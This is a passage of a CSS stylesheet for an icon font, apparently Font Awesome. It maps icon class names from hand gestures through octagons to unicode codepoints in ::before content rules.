.fa-hand-lizard::before {
  content: "\f258";
}

.fa-hand-love::before {
  content: "\e1a5";
}

.fa-hand-middle-finger::before {
  content: "\f806";
}

.fa-hand-paper::before {
  content: "\f256";
}

.fa-hand-peace::before {
  content: "\f25b";
}

.fa-hand-point-down::before {
  content: "\f0a7";
}

.fa-hand-point-left::before {
  content: "\f0a5";
}

.fa-hand-point-ribbon::before {
  content: "\e1a6";
}

.fa-hand-point-right::before {
  content: "\f0a4";
}

.fa-hand-point-up::before {
  content: "\f0a6";
}

.fa-hand-pointer::before {
  content: "\f25a";
}

.fa-hand-rock::before {
  content: "\f255";
}

.fa-hand-scissors::before {
  content: "\f257";
}

.fa-hand-sparkles::before {
  content: "\e05d";
}

.fa-hand-spock::before {
  content: "\f259";
}

.fa-hand-wave::before {
  content: "\e1a7";
}

.fa-hands::before {
  content: "\f2a7";
}

.fa-sign-language::before {
  content: "\f2a7";
}

.fa-signing::before {
  content: "\f2a7";
}

.fa-hands-asl-interpreting::before {
  content: "\f2a3";
}

.fa-american-sign-language-interpreting::before {
  content: "\f2a3";
}

.fa-asl-interpreting::before {
  content: "\f2a3";
}

.fa-hands-american-sign-language-interpreting::before {
  content: "\f2a3";
}

.fa-hands-bubbles::before {
  content: "\e05e";
}

.fa-hands-wash::before {
  content: "\e05e";
}

.fa-hands-clapping::before {
  content: "\e1a8";
}

.fa-hands-holding::before {
  content: "\f4c2";
}

.fa-hands-holding-diamond::before {
  content: "\f47c";
}

.fa-hand-receiving::before {
  content: "\f47c";
}

.fa-hands-holding-dollar::before {
  content: "\f4c5";
}

.fa-hands-usd::before {
  content: "\f4c5";
}

.fa-hands-holding-heart::before {
  content: "\f4c3";
}

.fa-hands-heart::before {
  content: "\f4c3";
}

.fa-hands-praying::before {
  content: "\f684";
}

.fa-praying-hands::before {
  content: "\f684";
}

.fa-handshake::before {
  content: "\f2b5";
}

.fa-handshake-angle::before {
  content: "\f4c4";
}

.fa-hands-helping::before {
  content: "\f4c4";
}

.fa-handshake-simple::before {
  content: "\f4c6";
}

.fa-handshake-alt::before {
  content: "\f4c6";
}

.fa-handshake-simple-slash::before {
  content: "\e05f";
}

.fa-handshake-alt-slash::before {
  content: "\e05f";
}

.fa-handshake-slash::before {
  content: "\e060";
}

.fa-hanukiah::before {
  content: "\f6e6";
}

.fa-hard-drive::before {
  content: "\f0a0";
}

.fa-hdd::before {
  content: "\f0a0";
}

.fa-hashtag::before {
  content: "\f292";
}

.fa-hat-chef::before {
  content: "\f86b";
}

.fa-hat-cowboy::before {
  content: "\f8c0";
}

.fa-hat-cowboy-side::before {
  content: "\f8c1";
}

.fa-hat-santa::before {
  content: "\f7a7";
}

.fa-hat-winter::before {
  content: "\f7a8";
}

.fa-hat-witch::before {
  content: "\f6e7";
}

.fa-hat-wizard::before {
  content: "\f6e8";
}

.fa-head-side::before {
  content: "\f6e9";
}

.fa-head-side-brain::before {
  content: "\f808";
}

.fa-head-side-cough::before {
  content: "\e061";
}

.fa-head-side-cough-slash::before {
  content: "\e062";
}

.fa-head-side-goggles::before {
  content: "\f6ea";
}

.fa-head-vr::before {
  content: "\f6ea";
}

.fa-head-side-headphones::before {
  content: "\f8c2";
}

.fa-head-side-heart::before {
  content: "\e1aa";
}

.fa-head-side-mask::before {
  content: "\e063";
}

.fa-head-side-medical::before {
  content: "\f809";
}

.fa-head-side-virus::before {
  content: "\e064";
}

.fa-heading::before {
  content: "\f1dc";
}

.fa-header::before {
  content: "\f1dc";
}

.fa-headphones::before {
  content: "\f025";
}

.fa-headphones-simple::before {
  content: "\f58f";
}

.fa-headphones-alt::before {
  content: "\f58f";
}

.fa-headset::before {
  content: "\f590";
}

.fa-heart::before {
  content: "\f004";
}

.fa-heart-crack::before {
  content: "\f7a9";
}

.fa-heart-broken::before {
  content: "\f7a9";
}

.fa-heart-half::before {
  content: "\e1ab";
}

.fa-heart-half-stroke::before {
  content: "\e1ac";
}

.fa-heart-half-alt::before {
  content: "\e1ac";
}

.fa-heart-pulse::before {
  content: "\f21e";
}

.fa-heartbeat::before {
  content: "\f21e";
}

.fa-heat::before {
  content: "\e00c";
}

.fa-helicopter::before {
  content: "\f533";
}

.fa-helmet-battle::before {
  content: "\f6eb";
}

.fa-helmet-safety::before {
  content: "\f807";
}

.fa-hard-hat::before {
  content: "\f807";
}

.fa-hat-hard::before {
  content: "\f807";
}

.fa-hexagon::before {
  content: "\f312";
}

.fa-hexagon-divide::before {
  content: "\e1ad";
}

.fa-hexagon-minus::before {
  content: "\f307";
}

.fa-minus-hexagon::before {
  content: "\f307";
}

.fa-hexagon-plus::before {
  content: "\f300";
}

.fa-plus-hexagon::before {
  content: "\f300";
}

.fa-hexagon-xmark::before {
  content: "\f2ee";
}

.fa-times-hexagon::before {
  content: "\f2ee";
}

.fa-xmark-hexagon::before {
  content: "\f2ee";
}

.fa-high-definition::before {
  content: "\e1ae";
}

.fa-rectangle-hd::before {
  content: "\e1ae";
}

.fa-highlighter::before {
  content: "\f591";
}

.fa-highlighter-line::before {
  content: "\e1af";
}

.fa-hippo::before {
  content: "\f6ed";
}

.fa-hockey-mask::before {
  content: "\f6ee";
}

.fa-hockey-puck::before {
  content: "\f453";
}

.fa-hockey-sticks::before {
  content: "\f454";
}

.fa-holly-berry::before {
  content: "\f7aa";
}

.fa-home::before {
  content: "\f015";
}

.fa-home-lg::before {
  content: "\f015";
}

.fa-home-blank::before {
  content: "\f80a";
}

.fa-home-lg-alt::before {
  content: "\f80a";
}

.fa-home-simple::before {
  content: "\f80a";
}

.fa-home-heart::before {
  content: "\f4c9";
}

.fa-home-user::before {
  content: "\e1b0";
}

.fa-hood-cloak::before {
  content: "\f6ef";
}

.fa-horizontal-rule::before {
  content: "\f86c";
}

.fa-horse::before {
  content: "\f6f0";
}

.fa-horse-head::before {
  content: "\f7ab";
}

.fa-horse-saddle::before {
  content: "\f8c3";
}

.fa-hospital::before {
  content: "\f0f8";
}

.fa-hospital-user::before {
  content: "\f80d";
}

.fa-hospital-wide::before {
  content: "\f47d";
}

.fa-hospital-alt::before {
  content: "\f47d";
}

.fa-hospitals::before {
  content: "\f80e";
}

.fa-hot-tub-person::before {
  content: "\f593";
}

.fa-hot-tub::before {
  content: "\f593";
}

.fa-hotdog::before {
  content: "\f80f";
}

.fa-hotel::before {
  content: "\f594";
}

.fa-hourglass::before {
  content: "\f254";
}

.fa-hourglass-2::before {
  content: "\f254";
}

.fa-hourglass-half::before {
  content: "\f254";
}

.fa-hourglass-empty::before {
  content: "\f252";
}

.fa-hourglass-end::before {
  content: "\f253";
}

.fa-hourglass-3::before {
  content: "\f253";
}

.fa-hourglass-start::before {
  content: "\f251";
}

.fa-hourglass-1::before {
  content: "\f251";
}

.fa-house::before {
  content: "\e00d";
}

.fa-house-building::before {
  content: "\e1b1";
}

.fa-house-crack::before {
  content: "\f6f1";
}

.fa-house-damage::before {
  content: "\f6f1";
}

.fa-house-day::before {
  content: "\e00e";
}

.fa-house-flood::before {
  content: "\f74f";
}

.fa-house-heart::before {
  content: "\e1b2";
}

.fa-house-laptop::before {
  content: "\e066";
}

.fa-laptop-house::before {
  content: "\e066";
}

.fa-house-medical::before {
  content: "\f7f2";
}

.fa-clinic-medical::before {
  content: "\f7f2";
}

.fa-house-night::before {
  content: "\e010";
}

.fa-house-person-leave::before {
  content: "\e00f";
}

.fa-house-person-depart::before {
  content: "\e00f";
}

.fa-house-person-return::before {
  content: "\e011";
}

.fa-house-person-arrive::before {
  content: "\e011";
}

.fa-house-signal::before {
  content: "\e012";
}

.fa-house-tree::before {
  content: "\e1b3";
}

.fa-house-turret::before {
  content: "\e1b4";
}

.fa-house-user::before {
  content: "\e065";
}

.fa-hryvnia-sign::before {
  content: "\f6f2";
}

.fa-hryvnia::before {
  content: "\f6f2";
}

.fa-hurricane::before {
  content: "\f751";
}

.fa-i::before {
  content: "\e309";
}

.fa-i-cursor::before {
  content: "\f246";
}

.fa-ice-cream::before {
  content: "\f810";
}

.fa-ice-skate::before {
  content: "\f7ac";
}

.fa-icicles::before {
  content: "\f7ad";
}

.fa-icons::before {
  content: "\f86d";
}

.fa-heart-music-camera-bolt::before {
  content: "\f86d";
}

.fa-id-badge::before {
  content: "\f2c1";
}

.fa-id-card::before {
  content: "\f2c2";
}

.fa-drivers-license::before {
  content: "\f2c2";
}

.fa-id-card-clip::before {
  content: "\f47f";
}

.fa-id-card-alt::before {
  content: "\f47f";
}

.fa-igloo::before {
  content: "\f7ae";
}

.fa-image::before {
  content: "\f03e";
}

.fa-image-landscape::before {
  content: "\e1b5";
}

.fa-landscape::before {
  content: "\e1b5";
}

.fa-image-polaroid::before {
  content: "\f8c4";
}

.fa-image-polaroid-user::before {
  content: "\e1b6";
}

.fa-image-portrait::before {
  content: "\f3e0";
}

.fa-portrait::before {
  content: "\f3e0";
}

.fa-image-slash::before {
  content: "\e1b7";
}

.fa-image-user::before {
  content: "\e1b8";
}

.fa-images::before {
  content: "\f302";
}

.fa-images-user::before {
  content: "\e1b9";
}

.fa-inbox::before {
  content: "\f01c";
}

.fa-inbox-full::before {
  content: "\e1ba";
}

.fa-inbox-in::before {
  content: "\f310";
}

.fa-inbox-arrow-down::before {
  content: "\f310";
}

.fa-inbox-out::before {
  content: "\f311";
}

.fa-inbox-arrow-up::before {
  content: "\f311";
}

.fa-inboxes::before {
  content: "\e1bb";
}

.fa-indent::before {
  content: "\f03c";
}

.fa-indian-rupee-sign::before {
  content: "\e1bc";
}

.fa-indian-rupee::before {
  content: "\e1bc";
}

.fa-inr::before {
  content: "\e1bc";
}

.fa-industry::before {
  content: "\f275";
}

.fa-industry-windows::before {
  content: "\f3b3";
}

.fa-industry-alt::before {
  content: "\f3b3";
}

.fa-infinity::before {
  content: "\f534";
}

.fa-info::before {
  content: "\f129";
}

.fa-inhaler::before {
  content: "\f5f9";
}

.fa-input-numeric::before {
  content: "\e1bd";
}

.fa-input-pipe::before {
  content: "\e1be";
}

.fa-input-text::before {
  content: "\e1bf";
}

.fa-integral::before {
  content: "\f667";
}

.fa-intersection::before {
  content: "\f668";
}

.fa-island-tropical::before {
  content: "\f811";
}

.fa-island-tree-palm::before {
  content: "\f811";
}

.fa-italic::before {
  content: "\f033";
}

.fa-j::before {
  content: "\e30a";
}

.fa-jack-o-lantern::before {
  content: "\f30e";
}

.fa-jedi::before {
  content: "\f669";
}

.fa-jet-fighter::before {
  content: "\f0fb";
}

.fa-fighter-jet::before {
  content: "\f0fb";
}

.fa-joint::before {
  content: "\f595";
}

.fa-joystick::before {
  content: "\f8c5";
}

.fa-jug::before {
  content: "\f8c6";
}

.fa-k::before {
  content: "\e30b";
}

.fa-kaaba::before {
  content: "\f66b";
}

.fa-kazoo::before {
  content: "\f8c7";
}

.fa-kerning::before {
  content: "\f86f";
}

.fa-key::before {
  content: "\f084";
}

.fa-key-skeleton::before {
  content: "\f6f3";
}

.fa-keyboard::before {
  content: "\f11c";
}

.fa-keyboard-brightness::before {
  content: "\e1c0";
}

.fa-keyboard-brightness-low::before {
  content: "\e1c1";
}

.fa-keyboard-down::before {
  content: "\e1c2";
}

.fa-keyboard-left::before {
  content: "\e1c3";
}

.fa-keynote::before {
  content: "\f66c";
}

.fa-khanda::before {
  content: "\f66d";
}

.fa-kidneys::before {
  content: "\f5fb";
}

.fa-kip-sign::before {
  content: "\e1c4";
}

.fa-kit-medical::before {
  content: "\f479";
}

.fa-first-aid::before {
  content: "\f479";
}

.fa-kite::before {
  content: "\f6f4";
}

.fa-kiwi-bird::before {
  content: "\f535";
}

.fa-kiwi-fruit::before {
  content: "\e30c";
}

.fa-knife::before {
  content: "\f2e4";
}

.fa-utensil-knife::before {
  content: "\f2e4";
}

.fa-knife-kitchen::before {
  content: "\f6f5";
}

.fa-l::before {
  content: "\e30d";
}

.fa-lambda::before {
  content: "\f66e";
}

.fa-lamp::before {
  content: "\f4ca";
}

.fa-lamp-desk::before {
  content: "\e014";
}

.fa-lamp-floor::before {
  content: "\e015";
}

.fa-lamp-street::before {
  content: "\e1c5";
}

.fa-landmark::before {
  content: "\f66f";
}

.fa-landmark-dome::before {
  content: "\f752";
}

.fa-landmark-alt::before {
  content: "\f752";
}

.fa-language::before {
  content: "\f1ab";
}

.fa-laptop::before {
  content: "\f109";
}

.fa-laptop-arrow-down::before {
  content: "\e1c6";
}

.fa-laptop-code::before {
  content: "\f5fc";
}

.fa-laptop-medical::before {
  content: "\f812";
}

.fa-laptop-mobile::before {
  content: "\f87a";
}

.fa-phone-laptop::before {
  content: "\f87a";
}

.fa-laptop-slash::before {
  content: "\e1c7";
}

.fa-lari-sign::before {
  content: "\e1c8";
}

.fa-lasso::before {
  content: "\f8c8";
}

.fa-lasso-sparkles::before {
  content: "\e1c9";
}

.fa-layer-group::before {
  content: "\f5fd";
}

.fa-layer-minus::before {
  content: "\f5fe";
}

.fa-layer-group-minus::before {
  content: "\f5fe";
}

.fa-layer-plus::before {
  content: "\f5ff";
}

.fa-layer-group-plus::before {
  content: "\f5ff";
}

.fa-leaf::before {
  content: "\f06c";
}

.fa-leaf-heart::before {
  content: "\f4cb";
}

.fa-leaf-maple::before {
  content: "\f6f6";
}

.fa-leaf-oak::before {
  content: "\f6f7";
}

.fa-left::before {
  content: "\f355";
}

.fa-arrow-alt-left::before {
  content: "\f355";
}

.fa-left-from-line::before {
  content: "\f348";
}

.fa-arrow-alt-from-right::before {
  content: "\f348";
}

.fa-left-long::before {
  content: "\f30a";
}

.fa-long-arrow-alt-left::before {
  content: "\f30a";
}

.fa-left-right::before {
  content: "\f337";
}

.fa-arrows-alt-h::before {
  content: "\f337";
}

.fa-left-to-line::before {
  content: "\f34b";
}

.fa-arrow-alt-to-left::before {
  content: "\f34b";
}

.fa-lemon::before {
  content: "\f094";
}

.fa-less-than::before {
  content: "\f536";
}

.fa-less-than-equal::before {
  content: "\f537";
}

.fa-life-ring::before {
  content: "\f1cd";
}

.fa-light-ceiling::before {
  content: "\e016";
}

.fa-light-switch::before {
  content: "\e017";
}

.fa-light-switch-off::before {
  content: "\e018";
}

.fa-light-switch-on::before {
  content: "\e019";
}

.fa-lightbulb::before {
  content: "\f0eb";
}

.fa-lightbulb-dollar::before {
  content: "\f670";
}

.fa-lightbulb-exclamation::before {
  content: "\f671";
}

.fa-lightbulb-exclamation-on::before {
  content: "\e1ca";
}

.fa-lightbulb-on::before {
  content: "\f672";
}

.fa-lightbulb-slash::before {
  content: "\f673";
}

.fa-lights-holiday::before {
  content: "\f7b2";
}

.fa-line-columns::before {
  content: "\f870";
}

.fa-line-height::before {
  content: "\f871";
}

.fa-link::before {
  content: "\f0c1";
}

.fa-chain::before {
  content: "\f0c1";
}

.fa-link-horizontal::before {
  content: "\e1cb";
}

.fa-chain-horizontal::before {
  content: "\e1cb";
}

.fa-link-horizontal-slash::before {
  content: "\e1cc";
}

.fa-chain-horizontal-slash::before {
  content: "\e1cc";
}

.fa-link-simple::before {
  content: "\e1cd";
}

.fa-link-simple-slash::before {
  content: "\e1ce";
}

.fa-link-slash::before {
  content: "\f127";
}

.fa-chain-broken::before {
  content: "\f127";
}

.fa-chain-slash::before {
  content: "\f127";
}

.fa-unlink::before {
  content: "\f127";
}

.fa-lips::before {
  content: "\f600";
}

.fa-lira-sign::before {
  content: "\f195";
}

.fa-list::before {
  content: "\f03a";
}

.fa-list-squares::before {
  content: "\f03a";
}

.fa-list-check::before {
  content: "\f0ae";
}

.fa-tasks::before {
  content: "\f0ae";
}

.fa-list-dropdown::before {
  content: "\e1cf";
}

.fa-list-music::before {
  content: "\f8c9";
}

.fa-list-ol::before {
  content: "\f0cb";
}

.fa-list-1-2::before {
  content: "\f0cb";
}

.fa-list-numeric::before {
  content: "\f0cb";
}

.fa-list-radio::before {
  content: "\e1d0";
}

.fa-list-timeline::before {
  content: "\e1d1";
}

.fa-list-tree::before {
  content: "\e1d2";
}

.fa-list-ul::before {
  content: "\f0ca";
}

.fa-list-dots::before {
  content: "\f0ca";
}

.fa-litecoin-sign::before {
  content: "\e1d3";
}

.fa-loader::before {
  content: "\e1d4";
}

.fa-location::before {
  content: "\f041";
}

.fa-map-marker::before {
  content: "\f041";
}

.fa-location-arrow::before {
  content: "\f124";
}

.fa-location-check::before {
  content: "\f606";
}

.fa-map-marker-check::before {
  content: "\f606";
}

.fa-location-crosshairs::before {
  content: "\f601";
}

.fa-location-crosshairs-slash::before {
  content: "\f603";
}

.fa-location-dot::before {
  content: "\f3c5";
}

.fa-map-marker-alt::before {
  content: "\f3c5";
}

.fa-location-dot-slash::before {
  content: "\f605";
}

.fa-map-marker-alt-slash::before {
  content: "\f605";
}

.fa-location-exclamation::before {
  content: "\f608";
}

.fa-map-marker-exclamation::before {
  content: "\f608";
}

.fa-location-minus::before {
  content: "\f609";
}

.fa-map-marker-minus::before {
  content: "\f609";
}

.fa-location-pen::before {
  content: "\f607";
}

.fa-map-marker-edit::before {
  content: "\f607";
}

.fa-location-plus::before {
  content: "\f60a";
}

.fa-map-marker-plus::before {
  content: "\f60a";
}

.fa-location-question::before {
  content: "\f60b";
}

.fa-map-marker-question::before {
  content: "\f60b";
}

.fa-location-slash::before {
  content: "\f60c";
}

.fa-map-marker-slash::before {
  content: "\f60c";
}

.fa-location-smile::before {
  content: "\f60d";
}

.fa-map-marker-smile::before {
  content: "\f60d";
}

.fa-location-xmark::before {
  content: "\f60e";
}

.fa-map-marker-times::before {
  content: "\f60e";
}

.fa-map-marker-xmark::before {
  content: "\f60e";
}

.fa-lock::before {
  content: "\f023";
}

.fa-lock-keyhole::before {
  content: "\f30d";
}

.fa-lock-alt::before {
  content: "\f30d";
}

.fa-lock-keyhole-open::before {
  content: "\f3c2";
}

.fa-lock-open-alt::before {
  content: "\f3c2";
}

.fa-lock-open::before {
  content: "\f3c1";
}

.fa-loveseat::before {
  content: "\f4cc";
}

.fa-couch-small::before {
  content: "\f4cc";
}

.fa-luchador-mask::before {
  content: "\f455";
}

.fa-luchador::before {
  content: "\f455";
}

.fa-mask-luchador::before {
  content: "\f455";
}

.fa-lungs::before {
  content: "\f604";
}

.fa-lungs-virus::before {
  content: "\e067";
}

.fa-m::before {
  content: "\e30e";
}

.fa-mace::before {
  content: "\f6f8";
}

.fa-magnet::before {
  content: "\f076";
}

.fa-magnifying-glass::before {
  content: "\f002";
}

.fa-search::before {
  content: "\f002";
}

.fa-magnifying-glass-dollar::before {
  content: "\f688";
}

.fa-search-dollar::before {
  content: "\f688";
}

.fa-magnifying-glass-location::before {
  content: "\f689";
}

.fa-search-location::before {
  content: "\f689";
}

.fa-magnifying-glass-minus::before {
  content: "\f010";
}

.fa-search-minus::before {
  content: "\f010";
}

.fa-magnifying-glass-plus::before {
  content: "\f00e";
}

.fa-search-plus::before {
  content: "\f00e";
}

.fa-mailbox::before {
  content: "\f813";
}

.fa-manat-sign::before {
  content: "\e1d5";
}

.fa-mandolin::before {
  content: "\f6f9";
}

.fa-mango::before {
  content: "\e30f";
}

.fa-manhole::before {
  content: "\e1d6";
}

.fa-map::before {
  content: "\f279";
}

.fa-map-location::before {
  content: "\f59f";
}

.fa-map-marked::before {
  content: "\f59f";
}

.fa-map-location-dot::before {
  content: "\f5a0";
}

.fa-map-marked-alt::before {
  content: "\f5a0";
}

.fa-map-pin::before {
  content: "\f276";
}

.fa-marker::before {
  content: "\f5a1";
}

.fa-mars::before {
  content: "\f222";
}

.fa-mars-double::before {
  content: "\f227";
}

.fa-mars-stroke::before {
  content: "\f229";
}

.fa-mars-stroke-right::before {
  content: "\f22b";
}

.fa-mars-stroke-h::before {
  content: "\f22b";
}

.fa-mars-stroke-up::before {
  content: "\f22a";
}

.fa-mars-stroke-v::before {
  content: "\f22a";
}

.fa-martini-glass::before {
  content: "\f57b";
}

.fa-glass-martini-alt::before {
  content: "\f57b";
}

.fa-martini-glass-citrus::before {
  content: "\f561";
}

.fa-cocktail::before {
  content: "\f561";
}

.fa-martini-glass-empty::before {
  content: "\f000";
}

.fa-glass-martini::before {
  content: "\f000";
}

.fa-mask::before {
  content: "\f6fa";
}

.fa-mask-face::before {
  content: "\e1d7";
}

.fa-masks-theater::before {
  content: "\f630";
}

.fa-theater-masks::before {
  content: "\f630";
}

.fa-maximize::before {
  content: "\f31e";
}

.fa-expand-arrows-alt::before {
  content: "\f31e";
}

.fa-meat::before {
  content: "\f814";
}

.fa-medal::before {
  content: "\f5a2";
}

.fa-megaphone::before {
  content: "\f675";
}

.fa-melon::before {
  content: "\e310";
}

.fa-melon-slice::before {
  content: "\e311";
}

.fa-memo::before {
  content: "\e1d8";
}

.fa-memo-circle-check::before {
  content: "\e1d9";
}

.fa-memo-pad::before {
  content: "\e1da";
}

.fa-memory::before {
  content: "\f538";
}

.fa-menorah::before {
  content: "\f676";
}

.fa-mercury::before {
  content: "\f223";
}

.fa-message::before {
  content: "\f27a";
}

.fa-comment-alt::before {
  content: "\f27a";
}

.fa-message-arrow-down::before {
  content: "\e1db";
}

.fa-comment-alt-arrow-down::before {
  content: "\e1db";
}

.fa-message-arrow-up::before {
  content: "\e1dc";
}

.fa-comment-alt-arrow-up::before {
  content: "\e1dc";
}

.fa-message-arrow-up-right::before {
  content: "\e1dd";
}

.fa-message-captions::before {
  content: "\e1de";
}

.fa-comment-alt-captions::before {
  content: "\e1de";
}

.fa-message-check::before {
  content: "\f4a2";
}

.fa-comment-alt-check::before {
  content: "\f4a2";
}

.fa-message-code::before {
  content: "\e1df";
}

.fa-message-dollar::before {
  content: "\f650";
}

.fa-comment-alt-dollar::before {
  content: "\f650";
}

.fa-message-dots::before {
  content: "\f4a3";
}

.fa-comment-alt-dots::before {
  content: "\f4a3";
}

.fa-messaging::before {
  content: "\f4a3";
}

.fa-message-exclamation::before {
  content: "\f4a5";
}

.fa-comment-alt-exclamation::before {
  content: "\f4a5";
}

.fa-message-image::before {
  content: "\e1e0";
}

.fa-comment-alt-image::before {
  content: "\e1e0";
}

.fa-message-lines::before {
  content: "\f4a6";
}

.fa-comment-alt-lines::before {
  content: "\f4a6";
}

.fa-message-medical::before {
  content: "\f7f4";
}

.fa-comment-alt-medical::before {
  content: "\f7f4";
}

.fa-message-middle::before {
  content: "\e1e1";
}

.fa-comment-middle-alt::before {
  content: "\e1e1";
}

.fa-message-middle-top::before {
  content: "\e1e2";
}

.fa-comment-middle-top-alt::before {
  content: "\e1e2";
}

.fa-message-minus::before {
  content: "\f4a7";
}

.fa-comment-alt-minus::before {
  content: "\f4a7";
}

.fa-message-music::before {
  content: "\f8af";
}

.fa-comment-alt-music::before {
  content: "\f8af";
}

.fa-message-pen::before {
  content: "\f4a4";
}

.fa-comment-alt-edit::before {
  content: "\f4a4";
}

.fa-message-edit::before {
  content: "\f4a4";
}

.fa-message-plus::before {
  content: "\f4a8";
}

.fa-comment-alt-plus::before {
  content: "\f4a8";
}

.fa-message-question::before {
  content: "\e1e3";
}

.fa-message-quote::before {
  content: "\e1e4";
}

.fa-comment-alt-quote::before {
  content: "\e1e4";
}

.fa-message-slash::before {
  content: "\f4a9";
}

.fa-comment-alt-slash::before {
  content: "\f4a9";
}

.fa-message-smile::before {
  content: "\f4aa";
}

.fa-comment-alt-smile::before {
  content: "\f4aa";
}

.fa-message-sms::before {
  content: "\e1e5";
}

.fa-message-text::before {
  content: "\e1e6";
}

.fa-comment-alt-text::before {
  content: "\e1e6";
}

.fa-message-xmark::before {
  content: "\f4ab";
}

.fa-comment-alt-times::before {
  content: "\f4ab";
}

.fa-message-times::before {
  content: "\f4ab";
}

.fa-messages::before {
  content: "\f4b6";
}

.fa-comments-alt::before {
  content: "\f4b6";
}

.fa-messages-dollar::before {
  content: "\f652";
}

.fa-comments-alt-dollar::before {
  content: "\f652";
}

.fa-messages-question::before {
  content: "\e1e7";
}

.fa-meteor::before {
  content: "\f753";
}

.fa-meter::before {
  content: "\e1e8";
}

.fa-meter-bolt::before {
  content: "\e1e9";
}

.fa-meter-droplet::before {
  content: "\e1ea";
}

.fa-meter-fire::before {
  content: "\e1eb";
}

.fa-microchip::before {
  content: "\f2db";
}

.fa-microchip-ai::before {
  content: "\e1ec";
}

.fa-microphone::before {
  content: "\f130";
}

.fa-microphone-lines::before {
  content: "\f3c9";
}

.fa-microphone-alt::before {
  content: "\f3c9";
}

.fa-microphone-lines-slash::before {
  content: "\f539";
}

.fa-microphone-alt-slash::before {
  content: "\f539";
}

.fa-microphone-slash::before {
  content: "\f131";
}

.fa-microphone-stand::before {
  content: "\f8cb";
}

.fa-microscope::before {
  content: "\f610";
}

.fa-microwave::before {
  content: "\e01b";
}

.fa-mill-sign::before {
  content: "\e1ed";
}

.fa-minimize::before {
  content: "\f78c";
}

.fa-compress-arrows-alt::before {
  content: "\f78c";
}

.fa-minus::before {
  content: "\f068";
}

.fa-subtract::before {
  content: "\f068";
}

.fa-mistletoe::before {
  content: "\f7b4";
}

.fa-mitten::before {
  content: "\f7b5";
}

.fa-mobile::before {
  content: "\f3ce";
}

.fa-mobile-android::before {
  content: "\f3ce";
}

.fa-mobile-phone::before {
  content: "\f3ce";
}

.fa-mobile-button::before {
  content: "\f10b";
}

.fa-mobile-notch::before {
  content: "\e1ee";
}

.fa-mobile-iphone::before {
  content: "\e1ee";
}

.fa-mobile-screen::before {
  content: "\f3cf";
}

.fa-mobile-android-alt::before {
  content: "\f3cf";
}

.fa-mobile-screen-button::before {
  content: "\f3cd";
}

.fa-mobile-alt::before {
  content: "\f3cd";
}

.fa-mobile-signal::before {
  content: "\e1ef";
}

.fa-mobile-signal-out::before {
  content: "\e1f0";
}

.fa-money-bill::before {
  content: "\f0d6";
}

.fa-money-bill-1::before {
  content: "\f3d1";
}

.fa-money-bill-alt::before {
  content: "\f3d1";
}

.fa-money-bill-1-wave::before {
  content: "\f53b";
}

.fa-money-bill-wave-alt::before {
  content: "\f53b";
}

.fa-money-bill-simple::before {
  content: "\e1f1";
}

.fa-money-bill-simple-wave::before {
  content: "\e1f2";
}

.fa-money-bill-wave::before {
  content: "\f53a";
}

.fa-money-bills::before {
  content: "\e1f3";
}

.fa-money-bills-simple::before {
  content: "\e1f4";
}

.fa-money-bills-alt::before {
  content: "\e1f4";
}

.fa-money-check::before {
  content: "\f53c";
}

.fa-money-check-dollar::before {
  content: "\f53d";
}

.fa-money-check-alt::before {
  content: "\f53d";
}

.fa-money-check-dollar-pen::before {
  content: "\f873";
}

.fa-money-check-edit-alt::before {
  content: "\f873";
}

.fa-money-check-pen::before {
  content: "\f872";
}

.fa-money-check-edit::before {
  content: "\f872";
}

.fa-money-from-bracket::before {
  content: "\e312";
}

.fa-money-simple-from-bracket::before {
  content: "\e313";
}

.fa-monitor-waveform::before {
  content: "\f611";
}

.fa-monitor-heart-rate::before {
  content: "\f611";
}

.fa-monkey::before {
  content: "\f6fb";
}

.fa-monument::before {
  content: "\f5a6";
}

.fa-moon::before {
  content: "\f186";
}

.fa-moon-cloud::before {
  content: "\f754";
}

.fa-moon-over-sun::before {
  content: "\f74a";
}

.fa-eclipse-alt::before {
  content: "\f74a";
}

.fa-moon-stars::before {
  content: "\f755";
}

.fa-mortar-pestle::before {
  content: "\f5a7";
}

.fa-mosque::before {
  content: "\f678";
}

.fa-motorcycle::before {
  content: "\f21c";
}

.fa-mountain::before {
  content: "\f6fc";
}

.fa-mountains::before {
  content: "\f6fd";
}

.fa-mp3-player::before {
  content: "\f8ce";
}

.fa-mug::before {
  content: "\f874";
}

.fa-mug-hot::before {
  content: "\f7b6";
}

.fa-mug-marshmallows::before {
  content: "\f7b7";
}

.fa-mug-saucer::before {
  content: "\f0f4";
}

.fa-coffee::before {
  content: "\f0f4";
}

.fa-mug-tea::before {
  content: "\f875";
}

.fa-mug-tea-saucer::before {
  content: "\e1f5";
}

.fa-music::before {
  content: "\f001";
}

.fa-music-note::before {
  content: "\f8cf";
}

.fa-music-alt::before {
  content: "\f8cf";
}

.fa-music-note-slash::before {
  content: "\f8d0";
}

.fa-music-alt-slash::before {
  content: "\f8d0";
}

.fa-music-slash::before {
  content: "\f8d1";
}

.fa-n::before {
  content: "\e314";
}

.fa-naira-sign::before {
  content: "\e1f6";
}

.fa-narwhal::before {
  content: "\f6fe";
}

.fa-network-wired::before {
  content: "\f6ff";
}

.fa-neuter::before {
  content: "\f22c";
}

.fa-newspaper::before {
  content: "\f1ea";
}

.fa-nfc::before {
  content: "\e1f7";
}

.fa-nfc-lock::before {
  content: "\e1f8";
}

.fa-nfc-magnifying-glass::before {
  content: "\e1f9";
}

.fa-nfc-pen::before {
  content: "\e1fa";
}

.fa-nfc-signal::before {
  content: "\e1fb";
}

.fa-nfc-slash::before {
  content: "\e1fc";
}

.fa-nfc-trash::before {
  content: "\e1fd";
}

.fa-not-equal::before {
  content: "\f53e";
}

.fa-notdef::before {
  content: "\e1fe";
}

.fa-note::before {
  content: "\e1ff";
}

.fa-note-medical::before {
  content: "\e200";
}

.fa-note-sticky::before {
  content: "\f249";
}

.fa-sticky-note::before {
  content: "\f249";
}

.fa-notebook::before {
  content: "\e201";
}

.fa-notes::before {
  content: "\e202";
}

.fa-notes-medical::before {
  content: "\f481";
}

.fa-o::before {
  content: "\e315";
}

.fa-object-group::before {
  content: "\f247";
}

.fa-object-ungroup::before {
  content: "\f248";
}

.fa-octagon::before {
  content: "\f306";
}

.fa-octagon-divide::before {
  content: "\e203";
}

.fa-octagon-exclamation::before {
  content: "\e204";
}

.fa-octagon-minus::before {
  content: "\f308";
}

.fa-minus-octagon::before {
  content: "\f308";
}

.fa-octagon-plus::before {
  content: "\f301";
}

.fa-plus-octagon::before {
  content: "\f301";
}

.fa-octagon-xmark::before {
  content: "\f2f0";
}

.fa-times-octagon::before {
  content: "\f2f0";
}

.fa-xmark-octagon::before {
  content: "\f2f0";
}

